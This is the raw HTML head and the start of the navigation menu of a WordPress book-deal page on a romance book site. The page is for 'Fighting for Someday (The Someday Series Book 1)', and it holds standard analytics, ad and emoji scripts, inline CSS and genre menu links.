

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pillowtalkbooks.com/books/fighting-for-someday-the-someday-series-book-1-2/
body_size: 19313
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2018868-232"></script>
	<script>
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());

		gtag('config', 'UA-2018868-232');
	</script>
	<script>
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start':

					new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],

				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =

				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);

		})(window, document, 'script', 'dataLayer', 'GTM-TZTP7FFS');
	</script>

	<!-- End Google Tag Manager -->

	<!-- <script async data-id="101464640" src="//static.getclicky.com/js"></script> -->


	<script src="https://analytics.ahrefs.com/analytics.js" data-key="iRAyrG+6mknL7Io382sxmw" async></script>

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1873242739622629"
		crossorigin="anonymous"></script>
	<title>Fighting for Someday (The Someday Series Book 1) &#8211; Pillow Talk Books</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Pillow Talk Books &raquo; Feed" href="https://pillowtalkbooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pillow Talk Books &raquo; Comments Feed" href="https://pillowtalkbooks.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pillowtalkbooks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pillowtalkbooks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e22658;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dbdbdb;--wp--preset--color--background: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pillowtalkbooks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='easy-wp-page-nav-css' href='https://pillowtalkbooks.com/wp-content/plugins/easy-wp-page-navigation/css/easy-wp-pagenavigation.css?ver=1.1' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/style.css?ver=6.8.2' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #e22658; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #e22658; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #e22658; }.fill-children-accent,.fill-children-accent * { fill: #e22658; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/print.css?ver=6.8.2' media='print' />
<script src="https://pillowtalkbooks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pillowtalkbooks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cb-script-1-js-extra">
var my_ajax_object = {"ajax_url":"https:\/\/pillowtalkbooks.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/assets/js/script.js?ver=1.0.6" id="cb-script-1-js"></script>
<script src="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://pillowtalkbooks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pillowtalkbooks.com/wp-json/wp/v2/books/208509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pillowtalkbooks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="canonical" href="https://pillowtalkbooks.com/books/fighting-for-someday-the-someday-series-book-1-2/" />
<link rel='shortlink' href='https://pillowtalkbooks.com/?p=208509' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pillowtalkbooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpillowtalkbooks.com%2Fbooks%2Ffighting-for-someday-the-someday-series-book-1-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pillowtalkbooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpillowtalkbooks.com%2Fbooks%2Ffighting-for-someday-the-someday-series-book-1-2%2F&#038;format=xml" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://pillowtalkbooks.com/wp-content/uploads/2021/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://pillowtalkbooks.com/wp-content/uploads/2021/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pillowtalkbooks.com/wp-content/uploads/2021/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://pillowtalkbooks.com/wp-content/uploads/2021/02/favicon.png" />
</head>

<body class="wp-singular books-template-default single single-books postid-208509 custom-background wp-custom-logo wp-embed-responsive wp-theme-pillowtalkbooks singular has-post-thumbnail has-single-pagination not-showing-comments show-avatars footer-top-visible reduced-spacing">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZTP7FFS"
			height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

	<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
	<header id="site-header" class="header-footer-group" role="banner">

		<div class="header-inner section-inner">

			<div class="header-titles-wrapper">

				
				<div class="header-titles">
					<div class="site-logo faux-heading"><a href="https://pillowtalkbooks.com" class="custom-logo-link" rel="home" aria-current="page"><img width="313" height="45" src="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/assets/Pillow_Talk_Logo.png" class="custom-logo" alt="Pillow Talk Books" decoding="async"></a><span class="screen-reader-text">Pillow Talk Books</span></div>
					
				</div><!-- .header-titles -->

				<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
					<span class="toggle-inner">
						<span class="toggle-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>						</span>
						<span class="toggle-text">Menu</span>
					</span>
				</button><!-- .nav-toggle -->

			</div><!-- .header-titles-wrapper -->

			<div class="header-navigation-wrapper">

				
					<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

						<ul class="primary-menu reset-list-style">

							<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://pillowtalkbooks.com/books/">All Deals</a></li>
<li id="menu-item-51741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51741"><a href="https://pillowtalkbooks.com/blog/">Blog</a></li>
<li id="menu-item-214759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-214759"><a>Our Romance Books</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-215619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215619"><a href="https://pillowtalkbooks.com/medieval-romance-books/">Medieval Romance Books</a></li>
	<li id="menu-item-215620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215620"><a href="https://pillowtalkbooks.com/cowboy-romance-books/">Cowboy Romance Books</a></li>
	<li id="menu-item-215621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215621"><a href="https://pillowtalkbooks.com/werewolf-romance-books/">Werewolf Romance Books</a></li>
	<li id="menu-item-215622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215622"><a href="https://pillowtalkbooks.com/dark-romance-books/">Dark Romance Books</a></li>
	<li id="menu-item-215623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215623"><a href="https://pillowtalkbooks.com/pirate-romance-books/">Pirate Romance Books</a></li>
	<li id="menu-item-215624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215624"><a href="https://pillowtalkbooks.com/fabio-romance-books/">Fabio Romance Books</a></li>
	<li id="menu-item-215625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215625"><a href="https://pillowtalkbooks.com/fantasy-romance-books/">Fantasy Romance Books</a></li>
	<li id="menu-item-215626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215626"><a href="https://pillowtalkbooks.com/lesbian-romance-books/">Lesbian Romance Books</a></li>
	<li id="menu-item-215627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215627"><a href="https://pillowtalkbooks.com/high-school-romance-books/">High School Romance Books</a></li>
	<li id="menu-item-215629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215629"><a href="https://pillowtalkbooks.com/sports-romance-books/">Sports Romance Books</a></li>
	<li id="menu-item-215630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215630"><a href="https://pillowtalkbooks.com/mafia-romance-books/">Mafia Romance Books</a></li>
	<li id="menu-item-215631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215631"><a href="https://pillowtalkbooks.com/erotic-romance-books/">Erotic Romance Books</a></li>
	<li id="menu-item-215633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215633"><a href="https://pillowtalkbooks.com/reverse-harem-books/">Reverse Harem Books</a></li>
